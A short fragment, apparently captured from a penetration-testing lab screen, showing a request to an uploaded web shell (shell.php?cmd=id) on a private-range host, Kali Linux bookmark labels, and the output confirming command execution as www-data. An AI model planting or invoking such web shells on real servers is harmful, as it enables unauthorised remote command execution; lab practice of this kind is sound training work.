 10.10.10.24/uploads/shell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)